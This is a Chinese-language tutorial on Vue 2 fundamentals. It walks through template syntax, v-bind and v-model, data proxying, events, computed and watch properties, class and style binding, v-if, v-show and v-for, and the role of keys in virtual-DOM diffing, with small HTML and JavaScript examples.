 Vue核心
Vue核心
# Vue核心
# Vue简介
Vue,动态构建用户界面的渐进式 JavaScript 框架。作者:尤雨溪
- 英文官网: https://vuejs.org/
- 中文官网: https://cn.vuejs.org/ , v2:https://v2.cn.vuejs.org/
渐进式:自底向上逐层应用。简单应用,只需一个轻量小巧的核心库;复杂应用,可以引入各式各样的Vue插件。
与其它 JS 框架的关联:
- 借鉴 Angular 的模板和数据绑定技术
- 借鉴 React 的组件化和虚拟 DOM 技术
# Vue特点
- 采用组件化模式,提高代码复用率、代码更好维护
- 声明式编码,让编码人员无需直接操作DOM,提高开发效率
- 使用虚拟DOM+优秀的Diff算法,尽量复用DOM节点
# Vue历史
- 2013,受到Angular框架启发,尤雨溪开发了一款轻量框架-Seed,同年12月,Seed更名为Vue,版本号0.6.0
- 2014,Vue正式对外发布,版本号0.8.0。Taylor otwell在Twitter上发表动态,说自己正在学习Vue.js
- 2015,10月27日, 正式发布Vue 1.0.0 Evangelion(新世纪福音战士)
- 2016,10月1日, 正式发布Vue 2.0.0 Ghost in the Shell(攻壳机动队)
- 2020,9月18日, 正式发布Vue 3.0.0 One Piece(海贼王)
# Hello Vue
安装Vue Devtools (opens new window)拓展工具,更好调试Vue 应用。
# Hello Word!
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>初识Vue</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>Hello,{{name}}</h1>
</div>
<script type="text/javascript" >
// 阻止 vue 在启动时生成生产提示。
Vue.config.productionTip = false
// 创建Vue实例
new Vue({
// 指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
el:'#root',
// data中用于存储数据,数据供el所指定的容器去使用,值暂时先写成一个对象。
data: {
name:'World'
}
})
</script>
</body>
</html>
- 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
- root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
- root容器里的代码被称为【Vue模板】
Hello Word!案例分析:
- Vue实例和容器是一一对应的;
- 真实开发中只有一个Vue实例,并且会配合着组件一起使用;
- 中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性(js表达式指一个表达式会产生一个值,可以放在任何一个需要值的地方, js代码指的是语句);
- 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新;
PS:为了减少文章篇幅,下文中涉及:
- html的代码会默认省略
<html><head>... </html>; - javascript默认省略
<script type="text/javascript">...</script>等这些上下文,只保留关键内容。
# el与data的两种写法
el有2种写法:new Vue时候配置el属性 或者 先创建Vue实例,随后再通过
v.$mount('#root')指定el的值。const v = new Vue({ //el: '#root', //第一种写法 data:{ name: 'World' } }) v.$mount('#root') //第二种写法data也有2种写法:对象式 & 函数式 (后面常用)
const v = new Vue({ el: '#root', // 第一种写法:对象式 /* data:{ name: 'World' } */ // 第二种写法:函数式 data(){ // 此处的this是Vue实例对象 console.log('this', this) return{ name:'World' } } })如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。此外函数式写法的一个重要的原则:由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。
# 模版语法
Vue模板的语法分为两种:插值语法和指令语法。
# 插值语法
- 功能:用于解析标签体内容
- 写法:,xxx是js表达式,且可以直接读取到data中的所有属性
<div id="root">
<h1>Hello,{{name}}</h1>
</div>
new Vue({
el:'#root',
data: {
name:'jack'
}
})
# 指令语法
- 功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)
- 举例:
v-bind:href="xxx"或 简写为:href="xxx",xxx同样要写js表达式,且可以直接读取到data中的所有属性。(Vue中有很多的指令,且形式都是:v-???,此处我们只是拿v-bind举个例子)。
<div id="root">
<a v-bind:href="code.url.toUpperCase()">面向{{code.name}}编程</a>
<a :href="code.url">面向{{code.name}}编程</a>
</div>
new Vue({
el:'#root',
data: {
code: {
name:'百度',
url:'http://www.baidu.com',
}
}
})
# 数据绑定
Vue中有2种数据绑定的方式:单向数据绑定 和 双向数据绑定
# 单向数据绑定(v-bind)
单向绑定(v-bind):数据只能从data流向页面。语法:v-bind:value ="name" 或简写为 :value
<!-- 普通写法 -->
<input type="text" v-bind:value="name">
<!-- 简写 -->
<input type="text" :value="name">
# 双向数据绑定(v-model)
双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。语法:v-mode:value="xxx" 或简写为 v-model="xxx"
- 双向绑定一般都应用在表单类元素上(如:input、select等)
v-model:value可以简写为v-model,是因为v-model默认收集的就是value值。
<!-- 普通写法 -->
<input type="text" v-model:value="name">
<!-- 简写 -->
<input type="text" v-model="name">

# MVVM模型
MVVM (opens new window),Model–view–viewmodel一种软件架构模式,Vue的设计也受到了它的启发。
- M:模型(Model) -> 对应 data 中的数据
- V:视图(View) -> Vue 模板
- VM:视图模型(ViewModel) -> Vue 实例对象,所以官方文档中经常会使用
vm这个变量名表示 Vue 实例。
vm作为桥梁,data中所有的属性,通过数据代理,最后都会现在vm 身上;同时 vm 身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。

# 数据代理
数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)。Vue数据代理的基本原理是通过Object.defineProperty()把data对象中所有属性添加到vm上,为每一个添加到vm上的属性,都指定一个getter/setter,在getter/setter内部去操作(读/写)data中对应的属性,使得操作data数据更方便。
let number = 18
let person = {
name:'张三',
sex:'男',
}
Object.defineProperty(person, 'age',{
// value:18,
// enumerable:true, // 控制属性是否可以枚举,默认值是false
// writable:true, // 控制属性是否可以被修改,默认值是false
// configurable:true // 控制属性是否可以被删除,默认值是false
// 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get(){
console.log('有人读取age属性了')
return number
},
// 当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value){
console.log('有人修改了age属性,且值是',value)
number = value
}
})
// console.log(Object.keys(person))
console.log(person)
# 事件处理
# 基本使用
- 使用
v-on:xxx或@xxx绑定事件,其中xxx是事件名; - 事件的回调需要配置在
methods对象中,最终会在vm上; - methods中配置的函数,不要用箭头函数!否则this就不是vm了;
- methods中配置的函数,都是被Vue所管理的函数,this的指向是 vm 或 组件实例对象;
@click="root"和@click="root($event)"效果一致,但后者可以传参;
<div id="root">
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1(不传参)</button>
<button @click="showInfo2($event, 6)">点我提示信息2(传参)</button>
</div>
const vm = new Vue({
el:'#root',
data:{},
methods:{
showInfo1(event){
// console.log(event.target.innerText)
// console.log(this) // 此处的this是vm
alert('hello world1!')
},
showInfo2(event, number){
console.log(event, number)
alert('hello world2!')
}
}
})
# 事件修饰符
Vue中的事件修饰符:
- prevent:阻止默认事件
- stop:阻止事件冒泡
- once:事件只触发一次
- capture:使用事件的捕获模式
- self:只有 event.target 是当前操作的元素时才触发事件
- passive:事件的默认行为立即执行,无需等待事件回调执行完毕(例如滚动事件)
<div id="root">
<!-- 阻止默认事件(常用)-->
<a href="http://www.wenwl.site" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡(常用) -->
<div class="root1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
<!-- 修饰符可以连续写 -->
<!-- <a href="http://www.wenwl.site" @click.prevent.stop="showInfo">点我提示信息</a> -->
</div>
<!-- 事件只触发一次(常用) -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 只有event.target是当前操作的元素时才触发事件; -->
<div class="root1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- 事件的默认行为立即执行,无需等待事件回调执行完毕; -->
<ul @wheel.passive="root" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
new Vue({
el:'#root',
methods:{
showInfo(e){
alert('hello world!')
// console.log(e.target)
},
showMsg(msg){
console.log(msg)
},
root(){
for (let i = 0; i < 100000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
# 键盘事件
Vue中常用的按键别名:
- 回车 -> enter
- 删除 -> delete (捕获“删除”和“退格”键)
- 退出 -> esc
- 空格 -> space
- 换行 -> tab (特殊,必须配合keydown去使用)
- 上 -> up、下 -> down、左 -> left、右 -> right
Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名),也可以使用keyCode去指定具体的按键(但是不推荐)
系统修饰键(用法特殊):ctrl、alt、shift、meta
- 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
- 配合keydown使用:正常触发事件。
Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
<input type="text" placeholder="按下回车提示输入" @keydown.huiche="showInfo">
Vue.config.keyCodes.huiche = 13 //定义了一个别名按键
new Vue({
el:'#root',
methods: {
showInfo(e){
// console.log(e.key, e.keyCode)
console.log(e.target.value)
}
},
})
# 计算属性与监视
# 计算属性-computed
姓名案例,需求:两个输入框,一个输入姓,一个输入名,要求动态展示姓名。
<div id="root">
姓:<input type="text" v-model="firstName"> <br/>
名:<input type="text" v-model="lastName"> <br/>
全名:<span>{{fullName}}</span>
</div>
通过前面的学习,这个需求可以通过插值语法实现、也可以通过methods方法实现,这里不列举:
插值语法:<span>{{firstName}}-{{lastName}}</span>
methods:<span>{{fullName()}}</span>
但是这个需求的最佳解决办法是Vue的计算属性computed:
- 要用的属性不存在,要通过已有属性计算得来
- 原理:底层借助了
Objcet.defineproperty方法提供的getter和setter。 - get函数什么时候执行?1. 初次读取时会执行一次;2. 当依赖的数据发生改变时会被再次调用。
- 优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
- 计算属性最终会出现在vm上,直接读取使用即可。
- 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。如果只要getter,computed还可以简写
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
},
computed:{
fullName:{
// 当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
// get调用时机:1.初次读取fullName时。2.所依赖的数据发生变化时。
get(){
console.log('get被调用了')
// console.log(this) // 此处的this是vm
return this.firstName + '-' + this.lastName
},
// set什么时候调用? 当fullName被修改时。
set(value){
console.log('set',value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
计算属性简写:
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
},
computed:{
fullName(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
}
}
})
# 监视属性-watch
天气案例,需求点击按钮切换天气,监视isHot的变化。
<div id="root">
<h2>今天天气很{{info}}</h2>
<!-- 绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<button @click="changeWeather">切换天气</button>
</div>
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
})
监视属性watch,查看isHot的变化:
- 当被监视的属性变化时, 回调函数自动调用, 进行相关操作
- 监视的属性必须存在,才能进行监视!!
- 监视的两种写法:
- new Vue时传入watch配置
- 通过vm.$watch监视
// 写法1:.new Vue时传入watch配置
const vm = new Vue({
// ......
watch:{
isHot:{
// 初始化时让handler调用一下
immediate:true,
// handler什么时候调用? 当isHot发生改变时。
handler(newValue, oldValue){
console.log('isHot被修改了', newValue, oldValue)
}
}
}
})
})
// 写法2:.通过vm.$watch监视
const vm = new Vue({
// ......
})
vm.$watch('isHot',{
immediate:true, //初始化时让handler调用一下
// handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue){
console.log('isHot被修改了', newValue, oldValue)
}
})
深度监视-deep选项:
- Vue中的watch默认不监测对象内部值的改变(一层)。
- 配置deep:true可以监测对象内部值改变(多层)。
- Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
- 使用watch时根据数据的具体结构,决定是否采用深度监视。
const vm = new Vue({
el:'#root',
data:{
numbers:{
a: 1,
b: 1,
c: {
d: {
e: 1
}
}
}
},
watch:{
// 监视多级结构中某个属性的变化
'numbers.a':{
handler(){
console.log('a被改变了')
}
},
// 监视多级结构中所有属性的变化
numbers:{
deep:true,
handler(){
console.log('numbers改变了')
}
}
}
})
监视属性简写:
const vm = new Vue({
// ......
watch: {
// 写法1-正常写法
isHot: {
// immediate:true, //初始化时让handler调用一下
// deep:true,//深度监视
handler(newValue, oldValue){
console.log('isHot被修改了', newValue, oldValue)
}
},
// 写法1-简写
isHot(newValue, oldValue){
console.log('isHot被修改了', newValue, oldValue, this)
}
}
})
// 写法2-正常写法
vm.$watch('isHot',{
immediate: true, //初始化时让handler调用一下
deep: true, //深度监视
handler(newValue, oldValue){
console.log('isHot被修改了', newValue, oldValue)
}
})
// 写法2-简写
vm.$watch('isHot', (newValue,oldValue) => {
console.log('isHot被修改了', newValue, oldValue, this)
})
需求2:通过监视属性,实现姓名案例。
<div id="root">
姓:<input type="text" v-model="firstName"> <br/>
名:<input type="text" v-model="lastName"> <br/>
全名:<span>{{fullName}}</span> <br/>
</div>
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三'
},
watch:{
firstName(val){
setTimeout(()=>{
console.log(this)
this.fullName = val + '-' + this.lastName
}, 1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val
}
}
})
# computed和watch的区别
- computed能完成的功能,watch都可以完成。
- watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
编写函数的两个重要的小原则:
- 所有被Vue管理的函数,最好写成普通函数,这样this的指向才是 vm 或 组件实例对象。
- 所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象。
# class与style绑定
在应用界面中, 某个(些)元素的样式是变化的;class/style 绑定就是专门用来实现动态样式效果的技术。
# class绑定
写法 :class="xxx", xxx可以是字符串、对象、数组。
- 字符串写法适用于:类名不确定,要动态获取。
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
<div id="root">
<!--calssA为vm中的data属性-->
<div class="basic" :class="classA"></div>
</div>
const vm = new Vue({
id="root",
data:{
// classA 为字符串
styleStr: 'calss1',
// classA 为对象
calassObj: {
calss1: true,
calss2: false
},
// classA为数组
calassArr: ['calss1','calss2']
}
})
# style绑定
写法:style="xxx", xxx可以是对象、对象数组。
对象和数组的写法的适用范围同class绑定类似,但是有一点要注意,style中的对象key要原生存在的css样式,不可乱写。
<div id="root">
<!--styleA为vm中的data属性-->
<div class="basic" :style="styleA"></div>
</div>
const vm = new Vue({
id="root",
data:{
// styleA 为对象
styleObj: {
fontSize: '40px',
color: 'red',
},
// styleA 为数组
styleArr: [
{
fontSize: '40px',
color:'green',
},
{
backgroundColor:'gray'
}
]
}
})
# 条件渲染
# v-if
v-if适用于切换频率较低的场景,特点是不展示的DOM元素直接被移除。此外,还可以和 v-else-if、v-else一起使用,但要求结构不能被“打断”。
语法:
v-if="表达式"
v-else-if="表达式"
v-else="表达式"
示例:
<!-- v-else和v-else-if -->
<div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
n:0
}
})
</script>
v-if还可以跟 template配合使用:
<template v-if="n === 1">
<h2>你好</h2>
</template>
# v-show
v-show适用于切换频率较高的场景。不展示的DOM元素未被移除,仅仅是使用样式隐藏掉。
语法:
v-show="表达式"
示例:
<!-- v-show -->
<h2 v-show="false">欢迎来到{{name}}</h2>
<h2 v-show="1 === 1">欢迎来到{{name}}</h2>
ps:使用 v-if的时,元素可能无法获取到,而使用 v-show一定可以获取到。
# 列表渲染
# 基本列表
v-for指令:
- 用于展示列表数据
- 语法:
v-for="(item, index) in xxx" :key="yyy" - 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
示例:
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{number}}-{{index}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>
# key的原理(重点)
面试题:react、vue中的key有什么作用?(key的内部原理)
虚拟DOM中key的作用: key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较(diff),比较规则如下:
对比规则:
旧虚拟DOM中找到了与新虚拟DOM相同的key:
a. 若虚拟DOM中内容没变, 直接使用之前的真实DOM!
b. 若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
旧虚拟DOM中未找到与新虚拟DOM相同的key,创建新的真实DOM,随后渲染到到页面。

用index作为key可能会引发的问题:
- 若对数据进行:逆序添加、逆序删除等破坏顺序操作破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
- 如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。



开发中如何选择key?
- 最好使用每条数据的唯一标识作为key,比如id、手机号、身份证号、学号等唯一值。
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)
}
},
})
</script>
# 列表过滤
列表的过滤可以使用计算属性或者监视属性来实现。比如按照姓名过滤人员列表:
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPerons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<!--通用vm-->
new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
],
filPerons:[]
}
// 用computed、watch实现过滤...
})
计算属性computed实现
watch:{ keyWord:{ immediate:true, // 将立即以表达式的当前值触发回调 handler(val){ this.filPerons = this.persons.filter((p)=>{ return p.name.indexOf(val) !== -1 }) } } }监视属性watch实现
computed:{ filPerons(){ return this.persons.filter((p)=>{ return p.name.indexOf(this.keyWord) !== -1 }) } }
# 列表排序
案例:按年龄对人员列表排序
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPerons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
<input type="text">
</li>
</ul>
</div>
new Vue({
el:'#root',
data:{
keyWord:'',
sortType:0, //0原顺序 1降序 2升序
persons:[
{id:'001',name:'马冬梅',age:30,sex:'女'},
{id:'002',name:'周冬雨',age:31,sex:'女'},
{id:'003',name:'周杰伦',age:18,sex:'男'},
{id:'004',name:'温兆伦',age:19,sex:'男'}
]
},
computed:{
filPerons(){
const arr = this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
//判断一下是否需要排序
if(this.sortType){
arr.sort((p1,p2)=>{
return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
})
}
return arr
}
}
})
# 监视数据改变的原理(重点)
更新的一个问题:当我们尝试修改数组中的某个对象的具体的属性时,vue可以监视到数据变化,当修改数组中整个对象时,发现vue并不会重新渲染,只有调用数组的一些函数才会发现变化,比如splice。
